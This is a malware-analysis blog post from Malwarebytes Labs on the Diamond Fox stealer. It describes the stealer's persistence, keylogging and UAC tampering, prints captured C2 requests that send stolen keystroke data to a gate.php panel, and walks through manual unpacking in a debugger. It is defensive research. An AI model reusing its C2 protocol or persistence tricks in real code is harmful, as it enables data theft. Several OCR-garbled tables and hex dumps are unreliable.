# **Diamond Fox – part 1: introduction and unpacking**

blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/

#### Malwarebytes Labs

March 17, 2017



Diamond Fox (also known as Gorynch) is a stealer written in Visual Basic that has been present on the black market for several years. Some time ago, builders of its older versions (i.e. 4.2.0.650) were cracked and <u>leaked online</u> – thanks to this we could have a closer view at the full package that is being sold by the authors to other criminals.

In 2016 the malware was almost completely rewritten – its recent version, called "Crystal" was described some months ago by Dr. Peter Stephenson from SC Media (read more).

In this short series of posts, we will take a deep dive in a sample of Diamond Fox delivered by the Nebula Exploit Kit (described <u>here</u>). We will also make a brief comparison with the old, leaked version, in order to show the evolution of this product.

In this first part, we will take a look at Diamond Fox's behavior in the system, but the main focus will be about unpacking the sample and turning it into a form that can be decompiled by a <u>Visual Basic Decompiler</u>.

#### Analyzed samples

#### **Behavioral analysis**

After being deployed, Diamond Fox runs silently, however, we can notice some symptoms of its presence in the system. First of all, the UAC (User Account Control) gets disabled and we can see an alert about it:



Another pop-up is asking the user to restart the system so that this change will take effect:



The initial executable is deleted and the malware re-runs itself from the copy installed in the %TEMP% folder. It drops two copies of itself – *dwn.exe* and *spoolsv.exe*. Viewing the process activity under Process Explorer, we can observe the spawned processes:

|               |      |         |          |                      |             |            | · · · · ·     |
|---------------|------|---------|----------|----------------------|-------------|------------|---------------|
| spoolsv.exe   | 0.52 | 4 260 K | 10 852 K | 3912                 |             |            |               |
| 🔜 dwn.exe     |      | 1 008 K | 4 560 K  | 3752                 |             |            |               |
| 🕳 wscript.exe |      | 1 516 K | 5 224 K  | 3492 Microsoft ® Wir | ndows Based | . Microsof | t Corporation |
|               | 0.02 | 1 456 K | 3 924 K  | 3336                 |             |            |               |

It also deploys *wscript.exe*.



For persistence, Diamond Fox creates a new folder with a special name (<u>read more about</u> <u>this feature</u>): %TEMP%\Ipt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}.

| • AppData → Local → Temp →                  |                  | ✓ ✓ Search Temp | 2    |
|---------------------------------------------|------------------|-----------------|------|
|                                             |                  |                 |      |
| Name                                        | Date modified    | Туре            | Size |
| 퉬 Low                                       | 2017-03-14 16:20 | File folder     |      |
| Ipt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D} | 2017-03-14 16:31 | File folder     |      |

Thanks to this trick, the user cannot access the files dropped inside. Another copy (backup) is dropped in the *Startup* folder.



While running, the malware creates some files with .c extensions in %APPDATA% folder:

| A | ppData 🕨 Roaming 🕨      | <b>-</b> ↓       | Search Roaming | 1     |      |
|---|-------------------------|------------------|----------------|-------|------|
|   |                         |                  |                | •== 👻 |      |
|   | Name                    | Date modified    | Туре           | Size  |      |
|   | 🕌 Media Center Programs | 2011-04-12 04:24 | File folder    |       |      |
|   | 퉬 Microsoft             | 2017-03-14 15:44 | File folder    |       |      |
| J | 퉬 Mozilla               | 2015-06-19 00:38 | File folder    |       |      |
|   | 퉬 Sun                   | 2016-05-31 23:40 | File folder    |       |      |
|   | 퉬 zynamics              | 2016-08-11 01:21 | File folder    |       |      |
|   | 1.c                     | 2017-03-14 15:44 | C Source       |       | 0 KB |
|   | ☑ 2.c                   | 2017-03-14 15:44 | C Source       |       | 1 KB |

Also, new files are created in the folder from which the sample was run:

| keys.c | 2017-03-14 16:36 | C File | 4 KB |
|--------|------------------|--------|------|
| og.c   | 2017-03-14 16:21 | C File | 6 KB |
| Off.c  | 2017-03-14 16:21 | C File | 1 KB |

The file *keys.c* contains an HTML formatted log about the captured user activities, i.e. keystrokes. Here's an example of the report content (displayed as HTML):

| [Clipboard] - [2017-03-14 16:31:37]<br>this is a test clipboard content                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [testmachine] - [2017-03-14 16:31:37]<br>[shift]%TEMP%                                                                                                    |
| [Start menu] - [2017-03-14 16:31:55]<br>folexpl                                                                                                    |
| [Open with] - [2017-03-14 16:32:49]<br>[shift]%windo[backspace]r[backspace]ir[shift][shift][s    |
| [Temp] - [2017-03-14 16:33:29]<br>[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]<br>[backspace]c[backspace]                                                                                                    |
| [Start menu] - [2017-03-14 16:34:50]<br>cmd                                                                                                    |
| [C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]<br>cd [shift]%TEMP%<br>dir                                                                                                    |
| d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]<br>[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left |
| [Local Disk (C:)] - [2017-03-14 16:36:23]<br>[shift]%TEMP%                                                                                                    |
| [C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]                                                                                                    |

[backspace][backspace]k[tab][arrow\_right][backspace][backspace][backspace][backspace][backspace]k[tab][arrow\_right][backspace][backspace][backs

The files *log.c* and *Off.c* are unreadable.

Examining the content of the %TEMP% folder we can also find that the malware dropped downloaded payload inside:

| •  | AppD                                        | ata 🕨   | Lo    | cal  | •   | Ten  | np   | •        |      |     |      |      |      |       |     |       |       |      |           | •   |     | F+  |     | Sea   | irci | h T        | em  | מו         |   |   |   |      |       |    |    |
|----|---------------------------------------------|---------|-------|------|-----|------|------|----------|------|-----|------|------|------|-------|-----|-------|-------|------|-----------|-----|-----|-----|-----|-------|------|------------|-----|------------|---|---|---|------|-------|----|----|
|    |                                             |         |       |      | -   |      | -    | -        |      |     |      |      |      |       |     |       |       |      |           |     |     | ŕ   |     |       |      |            |     | <i>r</i>   |   |   |   |      | _     |    | _  |
| en | S                                           | Share v | vith  | •    |     | Ne   | wfo  | olde     | r    |     |      |      |      |       |     |       |       |      |           |     |     |     |     |       |      |            |     |            |   |   | 8 | 3==  |       | ·  |    |
|    | Na                                          | me      |       |      |     |      |      | <b>^</b> |      |     |      |      |      |       |     | Da    | ate r | mod  | lifie     | d   |     |     | Ту  | pe    |      |            |     |            |   |   | 5 | Size |       |    |    |
|    | Ipt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D} |         |       |      |     |      |      |          |      | ł   | 20   | 17-( | 03-1 | 14 15 | 5:4 | 5     |       | Fi   | e f       | old | ler |     |     |       |      |            |     |            |   |   |   |      |       |    |    |
|    |                                             | FXSA    | PID   | ebu  | gLo | gFil | e.tx | t        |      |     |      |      |      |       |     | 20    | 15-(  | 06-1 | 18 22     | 2:2 | 7   |     | Te  | ext l | Do   | cu         | me  | ent        |   |   |   |      |       | 0  | KB |
|    |                                             | spoo    | lsv.e | exe  |     |      |      |          |      |     |      |      |      |       |     | 20    | 17-(  | 03-1 | 14 15     | 5:4 | 4   |     | A   | opli  | ica  | tio        | n   |            |   |   |   |      |       | 19 | KB |
| ſ  | XVI32 - spoolsv.exe                         |         |       |      |     |      |      |          |      |     |      |      |      |       |     |       |       |      |           |     |     |     |     |       |      |            |     |            |   |   |   |      |       |    |    |
|    | File                                        | Edit    | Se    | arch | 1   | Add  | ress | 5 6      | Bool | kma | arks | Т    | ool  | S .   | XVI | scrip | ot    | He   | lp        |     |     |     |     |       |      |            |     |            |   |   |   |      |       |    |    |
|    | Ľ                                           | ê [     |       | ×    | Ж   | B    | ð (  | ì        | ୍ଦ୍  | q   | •    | f    | ê    | N     | ?   |       |       |      |           |     |     |     |     |       |      |            |     |            |   |   |   |      |       |    |    |
|    |                                             | 0       | 39    | вс   | 82  | E5   | A9   | D9       | ED   | 02  | 02   | 02   | 02   | 02    | FD  | FD    | 02    | 02   | BA        | 9   | Ľ   | . : | íc  | Ů     | í    | <u>٦</u>   | 1 1 | 1          | ٦ | ý | ý | 7 7  | 1 - 5 |    |    |
|    |                                             | 11      | 02    | 02   | 02  | 02   | 02   | 02       | 02   | 42  | 02   | 02   | 02   | 02    | 02  | 02    | 02    | 02   | 02        | ٦   | ٦   | ٦   | ר ו | ٦     | ٦    | в-         | ר ו | <b>ר</b> ו | ٦ | ٦ | ٦ | ר ר  | ר ו   | lh |    |
|    |                                             | 22      | 02    | 02   | 02  | 02   | 02   | 02       | 02   | 02  | 02   | 02   | 02   | 02    | 02  | 02    | 02    | 02   | 02        | ٦   | ٦   | ٦ - | ר ו | ٦     | ٦    | י ר        | ר ו | <b>ר</b> ו | ٦ | ٦ | ٦ | ר ר  | ר ו   |    |    |
|    |                                             | 33      | 02    | 02   | 02  | 02   | 02   | 02       | 02   | 02  | 02   | 42   | 02   | 02    | 02  | 52    | 47    | 02   | 02        | ٦   | ٦   | ٦ - | ı 1 | ٦     | ٦    | <b>-</b> ۱ | 1 E | 3 п        | ٦ | ٦ | R | G -  | ר ו   |    |    |
|    |                                             | 44      | 4E    | 03   | 06  | 02   | oc   | 92       | 52   | 55  | 02   | 02   | 02   | 02    | 02  | 02    | 02    | 02   | E2        | N   | L   |     | ı 🗆 | •     | R    | υ-         | ר ו | <b>ר</b> ו | ٦ | ٦ | ٦ | ר ר  | ı â   | i  |    |
|    |                                             | 55      | 02    | 0D   | 03  | 09   | 03   | 04       | 02   | 02  | 42   | 02   | 02   | 02    | 12  | 02    | 02    | 02   | <b>A2</b> | ٦   |     | L   | L   | ٦     | ٦    | ٦ I        | Βг  | 1          | ٦ | ţ | ٦ | ר ר  | 1     |    |    |
|    |                                             | 66      | 02    | 02   | 02  | 02   | 02   | 02       | 02   | B2  | 02   | 02   | 02   | F2    | 02  | 02    | 02    | 02   | 42        | ٦   | ٦   | ٦ - | ר ו | ٦     | ٦    |            | ר ו | 1          | ň | ٦ | ٦ | ר ר  | E     | 3  |    |

It is a XOR encrypted PE file (key in the analyzed case is: 0x2), that turns out to be an update of the main Diamond Fox bot.

### Network communication

Diamond Fox communicates with the CnC using an HTTP-based protocol. It beacons to *gate.php* 

| ≪≫2   | 200 | HTTP | slphstvz.biz | /panel/gate.php      | 12      | text/html; charset=UTF-8 | spoolsv:348 |
|-------|-----|------|--------------|----------------------|---------|--------------------------|-------------|
| ≪≫3   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=12 | 6 157   | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫4   | 200 | HTTP | slphstvz.biz | /panel/gate.php?u=2  | 0       | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫5   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=11 | 4 109   | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫6   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=0  | 4 109   | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫7   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=1  | 99 854  | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫8   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=2  | 353 294 | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫9   | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=3  | 33 293  | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫10  | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=4  | 125 966 | text/html; charset=UTF-8 | spoolsv:348 |
| ≪≫11  | 200 | HTTP | slphstvz.biz | /panel/gate.php?p=5  | 54 285  | text/html; charset=UTF-8 | spoolsv:348 |
| \$≥12 | 200 | нттр | slphstvz.biz | /panel/gate.php?p=13 | 0       | text/html; charset=UTF-8 | spoolsv:348 |

Data from the bot is sent to the CnC in form of a POST request. Pattern:

13e=<encoded content>

```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 262
Host: slphstvz.biz
13e=1041585354555E5C50494E5849410C410D410C410D0411090F414147757A0D08130F1D
7D1D686D7E1D700D0C0F0E1008541D14706915584F527E1D146F155158495374410D0D110C
414F58494E58494176731C71417F0F7F0E7905090941515C5352544E4E585B524F6D1D0A1D
4E4A525953546A4141787374757E7C70696E7869HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
8
MDB8MTAy
0
```

Responses from the CnC have the following pattern:

<number of bytes in content> <content> <error code> We can observe the bot downloading in chunks some encrypted content (probably the payload/bot update):

```
GET /panel/gate.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:42 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
2
ок
0
GET /panel/gate.php?p=12 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
1800
..Z...3198?9..;9.#'& -#!m//()(+(.....
. . .
       {k.{q.z.].~1.^/.
.G.....0....!w57q%'0}61y.. w((# oKNHiNOMIHKI|Q.j=<.90;.655.1...(- .(....$
+.&.....W......W.
+-....
```

It also periodically uploads the stolen data. In the example below: sending the report about the logged user activities (content of the previously mentioned file *keys.c*):

```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 44
Host: slphstvz.biz
13e=54B3B1B0FDFDFDFDFDFDFDFDFDFDFDFDFDFDFD&z=1HTTP/1.1 200 0K
Date: Tue, 14 Mar 2017 14:40:15 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST /panel/gate.php?1f5=1 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=3576AAFA
Accept: */
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 2725
Host: slphstvz.biz
--3576AAFA
Content-Disposition: form-data; Name="1f5"; filename="448D3B2B.g"
Content-Type: file
```

## Unpacking

Diamond Fox is distributed packed by various crypters, that require different approaches for unpacking. They are not specifically linked with this particular family of malware, that's why this part is not going to be described here. However, if you are interested in seeing the complete process of unpacking the analyzed sample you can follow the video: <u>https://www.youtube.com/watch?v=OBAVHiX-j\_A</u>.

After defeating the first layer of protection, we can see a new PE file. It is wrapped in another protective stub – this time typical for this version of Diamond Fox. The executable has three unnamed sections followed by a section named *L*!*NK*. The entry point of the program is atypical – set at the point 0.



It makes loading the application under common debuggers a bit problematic. However, under a disassembler (i.e. PE-bear) we can see, where this Entry Point really leads to:

|   | Hex         | Disasm            |
|---|-------------|-------------------|
| 0 | 4D          | DEC EBP           |
| 1 | 5A          | POP EDX           |
| 2 | 52          | PUSH EDX          |
| 3 | 45          | INC EBP           |
| 4 | E9A7ED0000  | JMP 0X0040EDB0    |
| 9 | 0000        | ADD [EAX], AL     |
| в | OOFF        | ADD BH, BH        |
| D | FF00        | INC DWORD [EAX]   |
| F | 00B80000000 | ADD [EAX+0X0], BH |

The header of the application is interpreted as code and executed. Following the jump leads to the real Entry Point, that is in the second section of the executable:

|      | Hex          | Disasm                    |
|------|--------------|---------------------------|
| EDB0 | 60           | L PUSHAD                  |
| EDB1 | BE00B04000   | MOV ESI, 0X40B000         |
| EDB6 | 8DBE0060FFFF | LEA EDI, [ESI+0XFFFF6000] |
| EDBC | 57           | PUSH EDI                  |
| EDBD | 83CDFF       | OR EBP, OXFF              |
| EDCO | EB10         | JMP SHORT 0X0040EDD2      |
|      |              |                           |

I changed the the executable Entry Point and set it to the jump target (RVA 0xEDB0).

|      | Hex          |          | Сору              | Ctrl+C | m   |
|------|--------------|----------|-------------------|--------|-----|
| EDBO | 60           |          | Paste to selected | Ctrl+V |     |
| EDB1 | BE00B04000   |          | Faller.           |        |     |
| EDB6 | 8DBE0060FFFF |          | Follow            | •      | 00] |
| EDBC | 57           | <b>*</b> | Tag EDB0          |        |     |
| EDBD | B3CDFF       | -        | Set ED = ED PO    |        |     |
| EDC0 | EB10         | Y        | SELEP = EDBU      |        |     |

Saved application could be loaded in typical debuggers (i.e. OllyDbg) without any issues, to follow next part of unpacking.

The steps to perform at this level are just like in the case of manual unpacking of UPX. The execution of the packer stub starts by pushing all registers on the stack (instruction PUSHAD). We need to find the point of execution where the registers are restored, because it is usually done when the unpacking of the core finished. For the purpose of finding it, after the PUSHAD instruction is executed, we follow the address of the stack (pointed by ESP). We set a hardware breakpoint on the access to the first DWORD.

| 0040EDB0<br>0040EDB0<br>0040EDB0<br>0040EDB0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDC0<br>0040EDB0<br>0040EDB0<br>0040EDC0<br>0040EDC0<br>0040 | PUSHAD<br>MOV ES<br>LEA ED<br>PUSH E<br>OR EBP<br>√ JNP SH<br>NOP                                                                                                    | 0<br>1.51a.00408000<br>1.DWORD PTR DS:[ESI-<br>DI<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | +0×FFFF6000]                                                                                                    | Registers         (F           EAX         76083033           ECX         0000000           EDX         0040EDB0           EBX         7FFDF000           ESP         0012FF64           ESP         0012FF94           ESI         00000000           EDI         000000000 | <b>PU)</b><br>kernel32<br>s1a.≺Mod | .BaseThreadInitThu<br>WleEntryPoint> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------------------------|
| Address<br>0012FF6C<br>0012FF7C<br>0012FF9C<br>0012FF9C<br>0012FF8C<br>0012FFBC<br>0012FFCC<br>0012FFCC<br>0012FFCC<br>0012FFCC<br>0012FFCC                                                                                                    | Hex dump<br>00 00 00 00<br>00 F0 F0 F0<br>45 3C 0E 7<br>00 F0 FD 7<br>00 F0 FD 7<br>00 F0 FD 7<br>00 F0 FD 7<br>00 F0 ED 7<br>00 F0 ED 7<br>00 F0 ED 7<br>00 F0 ED 7<br>00 00 00 00<br>00 00 00 00 | Backup<br>Backup<br>Copy<br>Binary<br>Breakpoint                                                                   | 12 00 8C FF 12 00<br>83 3C 0E 76<br>F5 37 AB 77<br>00 00 00 00<br>00 00 00 00<br>ED E0 A6 77<br>C8 37 AB 77<br>00 00 00 00<br>ED E0 A6 77<br>C8 37 AB 77<br>00 00 00 00<br>Memor | ASCII<br>                                                                                                    |                                    | A                                    |
|                                                                                                    |                                                                                                    | Search for<br>Go to<br>Hex<br>Text                                                                                 | Memory     Hardwa     Hardwa     Hardwa                                                                                                    | re, on write<br>re, on access<br>re, on write<br>re, on execution                                                                                                    | •                                  | Byte<br>Word<br>Dword                |

We resume the execution. The application will stop on the hardware breakpoint just after the POPAD was executed restoring the previous state of the registers.

| 0040EF22<br>0040EF23 | ÷  | POP EAX<br>POPAD                 | kernel32.760E3C45            |
|----------------------|----|----------------------------------|------------------------------|
| 0040EF24             | •  | LEA EAX, DWORD PTR SS:[ESP-0x80] |                              |
| 0040EF28             | >  | PUSH 0x0                         |                              |
| 0040EF2A             |    | CMP ESP.EAX                      | kernel32.BaseThreadInitThunk |
| 0040EF2C             | .^ | JNZ SHORT s1a.0040EF28           |                              |
| 0040EF2E             |    | SUB ESP0x80                      |                              |
| 0040EF31             |    | JMP s1a.004012D4                 |                              |
| 0040EF36             |    | DB 00                            |                              |
| 0040EF37             |    | DB 00                            |                              |
| 0040EF38             |    | DB 00                            |                              |
| 0040FF39             |    | DB 00                            |                              |

This block of code ends with a jump to the unpacked content. We need to follow it in order to see the real core of the application and be able to dump it. Following the jump leads to the Entry Point typical for Visual Basic applications. It is a good symptom because we know that the core of Diamond Fox is a Visual Basic application.

| 004012D4 | 68 34134000 | PUSH s1a.00401334        |                            |
|----------|-------------|--------------------------|----------------------------|
| 004012D9 | E8 FØFFFFFF | CALL s1a.004012CE        | JMP to msvbvm60.ThunRTMain |
| 004012DE | 0000        | ADD BYTE PTR DS:[EAX],AL |                            |
| 004012E0 | 0000        | ADD BYTE PTR DS:[EAX],AL |                            |
| 004012E2 | 0000        | ADD BYTE PTR DS:[EAX],AL |                            |
| 004012E4 | 3000        | XOR BYTE PTR DS:[EAX],AL |                            |
| 004012E6 | 0000        | ADD BYTE PTR DS:[EAX],AL |                            |
| 004012E8 | 3800        | CMP BYTE PTR DS:[EAX],AL |                            |

Now we can copy the address of the real Entry Point (in the analyzed case it is 0x4012D4) and dump the unpacked executable for further analysis.

I will use Scylla Dumper. Not closing OllyDbg, I attached Scylla to the running process of Diamond Fox (named *s\_1.exe* in my case).

| Scyl                                                                                                    | la x86 v0.9.7c                                     |                           |                |                |                 |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|---------------------------|----------------|----------------|-----------------|--|
| ile Ir                                                                                                    | mports Trac                                        | e Misc Help               |                |                |                 |  |
|                                                                                                    |                                                    |                           | Attach to an a | active process |                 |  |
| 2512                                                                                                    | 2 - s_1.exe - C:                                   | \Users\tester\Des         | ktop\s_1.exe   |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
| _                                                                                                    |                                                    |                           | Imp            | orts           |                 |  |
